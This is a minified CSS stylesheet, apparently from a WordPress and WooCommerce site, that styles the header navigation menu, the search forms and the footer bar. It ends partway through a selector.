.header-nav .nav-button{position:fixed;top:37px;right:15px}html.mainNavActive .header-nav .nav-button span{top:8px;width:0%;left:50%;opacity:0}html.mainNavActive .header-nav .nav-button span+span{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:100%;left:0;opacity:1}html.mainNavActive .header-nav .nav-button span+span+span{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:100%;left:0;opacity:1}html.mainNavActive .header-nav .nav-button span+span+span+span{top:8px;width:0%;left:50%;opacity:0}.header-nav .header-nav-utility{display:none}.header-nav .header-nav-utility-nav{text-align:center;display:block}.header-nav .header-nav-utility-nav .menu-items{display:inline-block}.header-nav .header-nav-utility-nav .menu-item{border-top:none;display:inline-block}.header-nav .header-nav-utility-nav .menu-item:hover:before{display:inline-block}.header-nav .header-nav-utility-nav .menu-item:before{color:#fff;position:relative;height:auto;left:auto}.header-nav .header-nav-utility-nav .menu-item-link{font-size:.75em;font-weight:400;padding:0;display:inline-block;vertical-align:middle}@media screen and (max-width:400px){.header-nav .header-nav-utility-nav .menu-item:before{margin:0 2px}.header-nav .header-nav-utility-nav .menu-item-link{font-size:.6875em}}.header-nav .header-nav-utility-nav .btn_utility{margin-top:10px}.header-nav .header-nav-utility-search{width:100%;height:auto;margin:0;padding-left:2em;padding-right:2em}.header-nav .header-nav-utility-search form{width:100%}.header-nav .header-nav-utility-search input[type=text]{height:2em;padding:0 1.875em 0 .625em}.editorContent form .header-nav .header-nav-utility-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a{width:2em;height:2em;line-height:2em}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after{content:' ';background-position:47.83862% 47.96748%;width:26px;height:26px;background-size:778px 559px;position:absolute;left:50%;margin-left:-13px;position:absolute;top:50%;margin-top:-13px}.editorContent form .header-nav .header-nav-utility-search input[type=submit] .ico,.header-nav .header-nav-utility-search .btn .ico,.header-nav .header-nav-utility-search .btn-cart .ico,.header-nav .header-nav-utility-search .btn-default .ico,.header-nav .header-nav-utility-search .btn-default-sm .ico,.header-nav .header-nav-utility-search .btn-ico .ico,.header-nav .header-nav-utility-search .btn-main .ico,.header-nav .header-nav-utility-search .btn-main-sm .ico,.header-nav .header-nav-utility-search .btn-plain .ico,.header-nav .header-nav-utility-search .editorContent form input[type=submit] .ico,.header-nav .header-nav-utility-search .gform_next_button .ico,.header-nav .header-nav-utility-search .gform_previous_button .ico,.header-nav .header-nav-utility-search .gform_reset_button .ico,.header-nav .header-nav-utility-search .gform_submit_button .ico,.header-nav .header-nav-utility-search .thumb-button .ico,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a .ico{display:none}@media screen and (max-width:1199.49px){.header-nav{position:static;right:auto;top:auto;height:auto;max-width:calc(100% + 30px);margin:0 0 -1px 0;padding-top:1.25em;margin-bottom:-1.25em;margin-left:-.9375em;margin-right:-.9375em}.header-nav:before{content:none}.header-nav .nav-menu{display:block;float:none;border-top:1px solid #e6e6e6;margin:0}.header-nav .menu-items{display:block;margin:.625em .9375em;text-align:justify;line-height:2.375em;top:2.5em;position:relative}.header-nav .menu-items:before{content:' ';display:block;width:100%;margin-bottom:-2.375em}.header-nav .menu-items:after{content:' ';display:inline-block;width:100%}.header-nav .menu-item{margin:0;display:inline-block;float:none;vertical-align:top;height:2.75em}.header-nav .menu .menu .menu-items{text-align:left;top:auto;margin:0}.header-nav .menu .menu .menu-items:before{content:none}.header-nav .menu .menu .menu-items:after{content:none}.header-nav .menu-item-level-0:first-child+.menu-item>.menu,.header-nav .menu-item-level-0:first-child>.menu{right:auto;left:-30px}.header-nav .menu-item-level-0:first-child+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item-level-0:first-child>.menu .menu-item-link .text{float:left}}@media screen and (max-width:991.49px) and (min-width:767.49px){.header-nav .menu-item-link{font-size:.875em}}@media screen and (max-width:767.49px){.header-nav{position:static;right:auto;top:auto;height:auto;max-width:100%;margin:0 0 -1px 0}.header-nav:before{content:none}.header-nav .nav-button{display:block}.header-nav .nav-menu{display:none;float:none;margin:0;background:#58595c;border:0;position:fixed;left:0;top:85px;right:0;bottom:0;width:auto;height:auto;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease-in;transition:opacity .3s ease-in;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}html.mainNavActive .header-nav .nav-menu{display:block;z-index:1000;opacity:1}.header-nav .menu{margin:0 .9375em}.header-nav .menu-items{text-align:left;margin:0;line-height:1.375em;top:auto}.header-nav .menu-items:after,.header-nav .menu-items:before{content:none}.header-nav .menu-item{display:block;margin:0;border-top:1px solid #f9f9f9;position:relative;height:auto}.header-nav .menu-item:before{content:none}.header-nav .menu-item.hover>.menu-item-link{color:#fff;font-weight:400}.header-nav .menu-item:first-child{border-top:0}.header-nav .menu-item.menu-item-parent>.menu{display:none}.header-nav .menu-item.menu-item-parent>.toggle{color:#fff;display:block;position:absolute;right:0;top:5px;font-size:.875em;line-height:1.28571em;width:2.64286em;padding:.78571em 0;cursor:pointer;text-align:center;left:auto;z-index:99;border:solid 1px #c5c5c5;background-color:#fafafa;color:#000;border-radius:10px}.header-nav .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;content:""}.header-nav .menu-item.menu-item-parent>.toggle:after{content:'';position:absolute;top:-5px;left:-5px;right:-5px;bottom:-5px}.header-nav .menu-item.menu-item-parent.active>.menu{display:block}.header-nav .menu-item.menu-item-parent.active>.toggle:before{content:""}.header-nav .menu-item-link{display:block;padding:.9375em .9375em;color:#fff;height:auto}.header-nav .menu-item-link .text{float:none;display:block;text-align:left}.header-nav .menu .menu{display:none;position:relative;left:auto;right:auto;background:0 0;padding:0 0 .625em 0;margin:0;-webkit-box-shadow:none;box-shadow:none}.header-nav .menu .menu:after{content:none}.header-nav .menu .menu .menu-item{background:0 0;border:0;padding:0}.header-nav .menu .menu .menu-item>.menu-item-link{border:0}.header-nav .menu .menu .menu-item.hover{background:0 0}.header-nav .menu .menu .menu-item.hover>.menu-item-link{color:#fff;font-weight:400}.header-nav .menu .menu .menu-item.hover:before{content:none}.header-nav .menu .menu .menu-item.hover:after{content:none}.header-nav .menu .menu .menu-item.menu-item-parent.hover>.menu{display:none}.header-nav .menu .menu .menu-item.menu-item-parent.active>.menu{display:block}.header-nav .menu .menu .menu-item-link{font-weight:400;height:auto;padding:.5em .9375em;padding-left:1.875em;text-transform:none;color:#fff}.header-nav .menu .menu .menu-item-link .text{float:none;text-align:left}.header-nav .menu-item:first-child+.menu-item+.menu-item>.menu,.header-nav .menu-item:first-child+.menu-item>.menu,.header-nav .menu-item:first-child>.menu{right:auto;left:auto}.header-nav .menu-item:first-child+.menu-item+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item:first-child+.menu-item>.menu .menu-item-link .text,.header-nav .menu-item:first-child>.menu .menu-item-link .text{float:none}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle{line-height:1.25em;z-index:99;border:solid 1px #c5c5c5;background-color:#fafafa;color:#000;border-radius:10px;position:absolute;right:0;top:5px;width:2.64286em;padding:.78571em 0;cursor:pointer;display:block;font-size:.875em;text-align:center;z-index:99}.header-nav .menu .menu .menu-item.menu-item-parent>.toggle:before{font-weight:700;font-size:1em!important;content:""}.header-nav .menu .menu .menu-item.menu-item-parent.active>.toggle:before{content:""}.header-nav .menu .menu .menu .menu-item-link{padding-left:2.875em}.header-nav .menu .menu .menu .menu .menu-item-link{padding-left:3.875em}.header-nav .header-nav-utility{display:block}}.header-nav-searchContainer{display:none}@media screen and (min-width:768px){.header-nav-searchContainer{position:relative;display:block}.header-nav-searchContainer.active .header-nav-search{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.header-nav-search{position:absolute;z-index:5;background-color:rgba(88,89,92,.9);left:0;right:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .6s ease;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}.header-nav-search-form{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;padding:.8125em 0 1.875em}}@media screen and (min-width:768px) and (min-width:1px){.header-nav-search-form{min-width:0}}@media screen and (min-width:768px) and (max-width:1210px){.header-nav-search-form{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (min-width:768px) and (max-width:767.49px){.header-nav-search-form{margin-left:.9375em;margin-right:.9375em}}@media screen and (min-width:768px){.header-nav-search-form input[type=datetime-local],.header-nav-search-form input[type=datetime],.header-nav-search-form input[type=email],.header-nav-search-form input[type=number],.header-nav-search-form input[type=password],.header-nav-search-form input[type=search],.header-nav-search-form input[type=tel],.header-nav-search-form input[type=text],.header-nav-search-form input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000;font-size:1.875em;line-height:1.26667em;color:#fff;border:0;border-bottom:1px solid #fff;padding:.4em 0 .4em 0;display:block;width:100%;background:0 0}.header-nav-search-form input[type=datetime-local]:hover,.header-nav-search-form input[type=datetime]:hover,.header-nav-search-form input[type=email]:hover,.header-nav-search-form input[type=number]:hover,.header-nav-search-form input[type=password]:hover,.header-nav-search-form input[type=search]:hover,.header-nav-search-form input[type=tel]:hover,.header-nav-search-form input[type=text]:hover,.header-nav-search-form input[type=url]:hover{background:#eee;border-color:#eee}.header-nav-search-form input[type=datetime-local]:focus,.header-nav-search-form input[type=datetime]:focus,.header-nav-search-form input[type=email]:focus,.header-nav-search-form input[type=number]:focus,.header-nav-search-form input[type=password]:focus,.header-nav-search-form input[type=search]:focus,.header-nav-search-form input[type=tel]:focus,.header-nav-search-form input[type=text]:focus,.header-nav-search-form input[type=url]:focus{background:#fff;border-color:#000}.header-nav-search-form input[type=datetime-local].error,.header-nav-search-form input[type=datetime].error,.header-nav-search-form input[type=email].error,.header-nav-search-form input[type=number].error,.header-nav-search-form input[type=password].error,.header-nav-search-form input[type=search].error,.header-nav-search-form input[type=tel].error,.header-nav-search-form input[type=text].error,.header-nav-search-form input[type=url].error{background:null;border-color:#c00}.header-nav-search-form input[type=datetime-local][disabled],.header-nav-search-form input[type=datetime][disabled],.header-nav-search-form input[type=email][disabled],.header-nav-search-form input[type=number][disabled],.header-nav-search-form input[type=password][disabled],.header-nav-search-form input[type=search][disabled],.header-nav-search-form input[type=tel][disabled],.header-nav-search-form input[type=text][disabled],.header-nav-search-form input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.header-nav-search-form input[type=datetime-local]:focus,.header-nav-search-form input[type=datetime-local]:hover,.header-nav-search-form input[type=datetime]:focus,.header-nav-search-form input[type=datetime]:hover,.header-nav-search-form input[type=email]:focus,.header-nav-search-form input[type=email]:hover,.header-nav-search-form input[type=number]:focus,.header-nav-search-form input[type=number]:hover,.header-nav-search-form input[type=password]:focus,.header-nav-search-form input[type=password]:hover,.header-nav-search-form input[type=search]:focus,.header-nav-search-form input[type=search]:hover,.header-nav-search-form input[type=tel]:focus,.header-nav-search-form input[type=tel]:hover,.header-nav-search-form input[type=text]:focus,.header-nav-search-form input[type=text]:hover,.header-nav-search-form input[type=url]:focus,.header-nav-search-form input[type=url]:hover{background:0 0;border-bottom:1px solid #fff}.header-nav-search-form input[type=datetime-local]::-webkit-input-placeholder,.header-nav-search-form input[type=datetime]::-webkit-input-placeholder,.header-nav-search-form input[type=email]::-webkit-input-placeholder,.header-nav-search-form input[type=number]::-webkit-input-placeholder,.header-nav-search-form input[type=password]::-webkit-input-placeholder,.header-nav-search-form input[type=search]::-webkit-input-placeholder,.header-nav-search-form input[type=tel]::-webkit-input-placeholder,.header-nav-search-form input[type=text]::-webkit-input-placeholder,.header-nav-search-form input[type=url]::-webkit-input-placeholder{color:#e6e6e6}.header-nav-search-form input[type=datetime-local]::-moz-placeholder,.header-nav-search-form input[type=datetime]::-moz-placeholder,.header-nav-search-form input[type=email]::-moz-placeholder,.header-nav-search-form input[type=number]::-moz-placeholder,.header-nav-search-form input[type=password]::-moz-placeholder,.header-nav-search-form input[type=search]::-moz-placeholder,.header-nav-search-form input[type=tel]::-moz-placeholder,.header-nav-search-form input[type=text]::-moz-placeholder,.header-nav-search-form input[type=url]::-moz-placeholder{color:#e6e6e6}.header-nav-search-form input[type=datetime-local]::-ms-input-placeholder,.header-nav-search-form input[type=datetime]::-ms-input-placeholder,.header-nav-search-form input[type=email]::-ms-input-placeholder,.header-nav-search-form input[type=number]::-ms-input-placeholder,.header-nav-search-form input[type=password]::-ms-input-placeholder,.header-nav-search-form input[type=search]::-ms-input-placeholder,.header-nav-search-form input[type=tel]::-ms-input-placeholder,.header-nav-search-form input[type=text]::-ms-input-placeholder,.header-nav-search-form input[type=url]::-ms-input-placeholder{color:#e6e6e6}.header-nav-search-form input[type=datetime-local]::placeholder,.header-nav-search-form input[type=datetime]::placeholder,.header-nav-search-form input[type=email]::placeholder,.header-nav-search-form input[type=number]::placeholder,.header-nav-search-form input[type=password]::placeholder,.header-nav-search-form input[type=search]::placeholder,.header-nav-search-form input[type=tel]::placeholder,.header-nav-search-form input[type=text]::placeholder,.header-nav-search-form input[type=url]::placeholder{color:#e6e6e6}.header-nav-search-form .form-fields{border:0;padding:0}.header-nav-search-form .form-actions{position:absolute;right:0;top:0;padding:1em 0}.editorContent form .header-nav-search-form .form-actions input[type=submit],.header-nav-search-form .form-actions .btn,.header-nav-search-form .form-actions .btn-cart,.header-nav-search-form .form-actions .btn-default,.header-nav-search-form .form-actions .btn-default-sm,.header-nav-search-form .form-actions .btn-ico,.header-nav-search-form .form-actions .btn-main,.header-nav-search-form .form-actions .btn-main-sm,.header-nav-search-form .form-actions .btn-plain,.header-nav-search-form .form-actions .editorContent form input[type=submit],.header-nav-search-form .form-actions .gform_next_button,.header-nav-search-form .form-actions .gform_previous_button,.header-nav-search-form .form-actions .gform_reset_button,.header-nav-search-form .form-actions .gform_submit_button,.header-nav-search-form .form-actions .thumb-button,.header-nav-search-form .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav-search-form .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form .form-actions a{min-width:0;display:inline-block}.header-nav-search-form .field{margin:0}.header-nav-search-form form{background-color:transparent;position:relative}.editorContent .header-nav-search-form .btn-ico,.editorContent .header-nav-search-form .btn-main,.editorContent .header-nav-search-form .btn-plain,.editorContent form .header-nav-search-form input[type=submit],.header-nav-search-form .btn,.header-nav-search-form .btn-cart,.header-nav-search-form .btn-default,.header-nav-search-form .btn-default-sm,.header-nav-search-form .btn-ico,.header-nav-search-form .btn-main,.header-nav-search-form .btn-main-sm,.header-nav-search-form .btn-plain,.header-nav-search-form .editorContent .btn-ico,.header-nav-search-form .editorContent .btn-main,.header-nav-search-form .editorContent .btn-plain,.header-nav-search-form .editorContent form input[type=submit],.header-nav-search-form .gform_next_button,.header-nav-search-form .gform_previous_button,.header-nav-search-form .gform_reset_button,.header-nav-search-form .gform_submit_button,.header-nav-search-form .thumb-button,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a{font-size:1em;color:#fff;width:1.875em;height:1.875em;line-height:2.375em;text-align:center;margin:0;padding:0;position:relative;background:0 0}.editorContent form .header-nav-search-form input[type=submit]:after,.header-nav-search-form .btn-cart:after,.header-nav-search-form .btn-default-sm:after,.header-nav-search-form .btn-default:after,.header-nav-search-form .btn-ico:after,.header-nav-search-form .btn-main-sm:after,.header-nav-search-form .btn-main:after,.header-nav-search-form .btn-plain:after,.header-nav-search-form .btn:after,.header-nav-search-form .editorContent form input[type=submit]:after,.header-nav-search-form .gform_next_button:after,.header-nav-search-form .gform_previous_button:after,.header-nav-search-form .gform_reset_button:after,.header-nav-search-form .gform_submit_button:after,.header-nav-search-form .thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a:after{content:'';background-position:51.14943% 47.77328%;width:39px;height:39px;background-size:1257px 903px;position:absolute;left:50%;margin-left:-19.25px;position:absolute;top:50%;margin-top:-19.25px}.editorContent form .header-nav-search-form input[type=submit] .ico,.header-nav-search-form .btn .ico,.header-nav-search-form .btn-cart .ico,.header-nav-search-form .btn-default .ico,.header-nav-search-form .btn-default-sm .ico,.header-nav-search-form .btn-ico .ico,.header-nav-search-form .btn-main .ico,.header-nav-search-form .btn-main-sm .ico,.header-nav-search-form .btn-plain .ico,.header-nav-search-form .editorContent form input[type=submit] .ico,.header-nav-search-form .gform_next_button .ico,.header-nav-search-form .gform_previous_button .ico,.header-nav-search-form .gform_reset_button .ico,.header-nav-search-form .gform_submit_button .ico,.header-nav-search-form .thumb-button .ico,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a .ico{display:none}.header-nav-search-form .btn_submit{margin-right:.9375em}.header-nav-search-form .btn_submit:after{content:'';background-position:95.77039% 24.34783%;width:31px;height:31px;background-size:395px 284px;position:absolute;left:50%;margin-left:-15.4px;position:absolute;top:50%;margin-top:-15.4px}}.footerBarContainer{background:#4c4c4f;color:#fff;border-bottom:4px solid #fff}.footerBarContainer a{color:inherit}.footerBarContainer a:hover{color:inherit}.editorContent form .footerBarContainer input[type=submit],.footerBarContainer .btn-cart,.footerBarContainer .btn-main,.footerBarContainer .btn-main-sm,.footerBarContainer .editorContent form input[type=submit],.footerBarContainer .gform_next_button,.footerBarContainer .gform_previous_button,.footerBarContainer .gform_submit_button,.footerBarContainer .thumb-button,.footerBarContainer .widget_pageContent_collapsible .buttons .linkItems li a,.footerBarContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBarContainer a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBarContainer a{background:0 0;border:1px solid #666}.editorContent form .footerBarContainer input:hover[type=submit],.footerBarContainer .btn-cart:hover,.footerBarContainer .btn-main-sm:hover,.footerBarContainer .btn-main:hover,.footerBarContainer .editorContent form input:hover[type=submit],.footerBarContainer .gform_next_button:hover,.footerBarContainer .gform_previous_button:hover,.footerBarContainer .gform_submit_button:hover,.footerBarContainer .thumb-button:hover,.footerBarContainer .widget_pageContent_collapsible .buttons .linkItems li a:hover,.footerBarContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .footerBarContainer a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBarContainer a:hover{background:#3f4042}.footerBar{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;height:3.125em}@media screen and (min-width:1px){.footerBar{min-width:0}}@media screen and (max-width:1210px){.footerBar{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.footerBar{margin-left:.9375em;margin-right:.9375em}}.footerBar-left{float:left}.footerBar-right{float:right;min-width:40%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.footerBar-nav{font-size:.75em}.footerBar-nav .menu-item{padding:1.16667em 0}.footerBar-nav .menu-item:before{content:'|';display:inline-block;margin:0 6px 0 3px}.footerBar-nav .menu-item:first-child:before{content:none}.footerBar-nav .menu-item-link{text-transform:uppercase;font-weight:400}.footerBar-nav .menu-item-link:hover{color:#9fd9f1}.footerBar-search{float:left;font-size:.875em;height:3.57143em;min-width:15em;padding:.78571em 1.28571em;border-left:4px solid #fff;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.footerBar-search form{position:relative}.footerBar-search .form-fields{margin:0 0 0 2.28571em}.footerBar-search .form-actions{position:absolute;left:0;top:0}.editorContent form .footerBar-search .form-actions input[type=submit],.footerBar-search .form-actions .btn,.footerBar-search .form-actions .btn-cart,.footerBar-search .form-actions .btn-default,.footerBar-search .form-actions .btn-default-sm,.footerBar-search .form-actions .btn-ico,.footerBar-search .form-actions .btn-main,.footerBar-search .form-actions .btn-main-sm,.footerBar-search .form-actions .btn-plain,.footerBar-search .form-actions .editorContent form input[type=submit],.footerBar-search .form-actions .gform_next_button,.footerBar-search .form-actions .gform_previous_button,.footerBar-search .form-actions .gform_reset_button,.footerBar-search .form-actions .gform_submit_button,.footerBar-search .form-actions .thumb-button,.footerBar-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.footerBar-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search .form-actions a{min-width:0}.editorContent .footerBar-search .btn-ico,.editorContent .footerBar-search .btn-main,.editorContent .footerBar-search .btn-plain,.editorContent form .footerBar-search input[type=submit],.footerBar-search .btn,.footerBar-search .btn-cart,.footerBar-search .btn-default,.footerBar-search .btn-default-sm,.footerBar-search .btn-ico,.footerBar-search .btn-main,.footerBar-search .btn-main-sm,.footerBar-search .btn-plain,.footerBar-search .editorContent .btn-ico,.footerBar-search .editorContent .btn-main,.footerBar-search .editorContent .btn-plain,.footerBar-search .editorContent form input[type=submit],.footerBar-search .gform_next_button,.footerBar-search .gform_previous_button,.footerBar-search .gform_reset_button,.footerBar-search .gform_submit_button,.footerBar-search .thumb-button,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a{width:2em;height:2em;text-align:center;display:block}.editorContent form .footerBar-search input[type=submit] .ico,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico{line-height:2em}.footerBar-search input[type=datetime-local],.footerBar-search input[type=datetime],.footerBar-search input[type=email],.footerBar-search input[type=number],.footerBar-search input[type=password],.footerBar-search input[type=search],.footerBar-search input[type=tel],.footerBar-search input[type=text],.footerBar-search input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000;font-size:inherit;line-height:normal;color:#fff;border:0;padding-top:0;padding-bottom:0;display:block;width:100%;height:2em;background:#4c4c4f}.footerBar-search input[type=datetime-local]:hover,.footerBar-search input[type=datetime]:hover,.footerBar-search input[type=email]:hover,.footerBar-search input[type=number]:hover,.footerBar-search input[type=password]:hover,.footerBar-search input[type=search]:hover,.footerBar-search input[type=tel]:hover,.footerBar-search input[type=text]:hover,.footerBar-search input[type=url]:hover{background:#eee;border-color:#eee}.footerBar-search input[type=datetime-local]:focus,.footerBar-search input[type=datetime]:focus,.footerBar-search input[type=email]:focus,.footerBar-search input[type=number]:focus,.footerBar-search input[type=password]:focus,.footerBar-search input[type=search]:focus,.footerBar-search input[type=tel]:focus,.footerBar-search input[type=text]:focus,.footerBar-search input[type=url]:focus{background:#fff;border-color:#000}.footerBar-search input[type=datetime-local].error,.footerBar-search input[type=datetime].error,.footerBar-search input[type=email].error,.footerBar-search input[type=number].error,.footerBar-search input[type=password].error,.footerBar-search input[type=search].error,.footerBar-search input[type=tel].error,.footerBar-search input[type=text].error,.footerBar-search input[type=url].error{background:null;border-color:#c00}.footerBar-search input[type=datetime-local][disabled],.footerBar-search input[type=datetime][disabled],.footerBar-search input[type=email][disabled],.footerBar-search input[type=number][disabled],.footerBar-search input[type=password][disabled],.footerBar-search input[type=search][disabled],.footerBar-search input[type=tel][disabled],.footerBar-search input[type=text][disabled],.footerBar-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.footerBar-search input[type=datetime-local]:focus,.footerBar-search input[type=datetime-local]:hover,.footerBar-search input[type=datetime]:focus,.footerBar-search input[type=datetime]:hover,.footerBar-search input[type=email]:focus,.footerBar-search input[type=email]:hover,.footerBar-search input[type=number]:focus,.footerBar-search input[type=number]:hover,.footerBar-search input[type=password]:focus,.footerBar-search input[type=password]:hover,.footerBar-search input[type=search]:focus,.footerBar-search input[type=search]:hover,.footerBar-search input[type=tel]:focus,.footerBar-search input[type=tel]:hover,.footerBar-search input[type=text]:focus,.footerBar-search input[type=text]:hover,.footerBar-search input[type=url]:focus,.footerBar-search input[type=url]:hover{background:#4c4c4f}.footerBar-socials{float:left;font-size:.875em;border-left:4px solid #fff;padding-left:.71429em}.footerBar-socials .social-link{float:left;display:block;padding:.78571em .78571em;height:3.57143em}.footerBar-socials .social-link .social-icon:before{background:0 0}.footerBar-socials .social-link .social-icon:after{color:#fff;font-size:1.85714em}.footerContainer{background:#4c4c4f;color:#fff;padding-top:1.5625em;padding-bottom:2.5em}.footerContainer a{color:inherit}.footerContainer a:hover{color:inherit}.editorContent form .footerContainer input[type=submit],.footerContainer .btn-cart,.footerContainer .btn-main,.footerContainer .btn-main-sm,.footerContainer .editorContent form input[type=submit],.footerContainer .gform_next_button,.footerContainer .gform_previous_button,.footerContainer .gform_submit_button,.footerContainer .thumb-button,.footerContainer .widget_pageContent_collapsible .buttons .linkItems li a,.footerContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerContainer a,.woocommerce .woocommerce-MyAccount-navigation 